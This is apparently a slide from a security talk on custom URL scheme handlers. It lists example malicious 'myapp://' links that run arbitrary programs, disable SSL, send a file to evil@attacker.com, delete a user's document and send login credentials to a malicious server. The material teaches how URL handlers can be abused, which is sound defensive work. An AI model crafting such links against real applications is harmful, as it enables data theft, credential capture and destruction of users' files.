

# URL and Files/Emails
myapp://cmd/run?program=/path/to/program/to/run
myapp://cmd/set_preference?use_ssl=false
myapp://cmd/sendfile?to=evil@attacker.com&file=
      some/data/file
myapp://cmd/delete?data_to_delete=my_document_ive_been_working_on
myapp://cmd/login_to?server_to_send_credentials=
      some.malicious.webserver.com
41